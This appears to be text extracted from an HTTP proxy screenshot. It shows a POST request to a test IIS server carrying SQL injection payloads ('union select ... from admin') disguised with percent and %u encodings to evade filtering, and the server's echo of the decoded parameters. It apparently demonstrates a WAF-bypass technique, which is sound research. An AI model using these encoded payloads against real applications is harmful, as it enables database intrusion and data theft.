 Send
Cancel
Target: http://test.iis7.com
Request
Pretty Raw \n Actions
1 POST /charseki.aspx?aaa=1+union+se%lect+1,2,3,4+fro%m+adm%in HTTP/1.1 \r \n
2 Host: test.iis7.com \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 User-Agent: Mozilla/3.0 (compatible; Indy Library) \r \n
5 Accept: text/html, */* \r \n
6 Content-Length: 48 \r \n
7 \r \n
8 bbb=1+union+%u0053elect+1,2,3,4,+%u0066rom+admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Tue, 21 Feb 2023 11:04:15 GMT
8 Content-Length: 418
9
10 charseki.chen@dbappsecurity.com.cn
11
12
13 ---------------- Headers --------------
14
15 Content-Length: 48
16 Content-Type: application/x-www-form-urlencoded
17 Accept: text/html, */*
18 Host: test.iis7.com
19 User-Agent: Mozilla/3.0 (compatible; Indy Library)
20
21 ---------------- Query ----------------
22
23 [aaa] => 1 union se%lect 1,2,3,4 fro%m adm%in
24
25 ---------------- Form -----------------
26
27 [bbb] => 1 union Select 1,2,3,4, from admin
28
INSPECTOR
Query Parameters (1)
Body Parameters (1)
Request Cookies (0)
Request Headers (5)
Response Headers (7)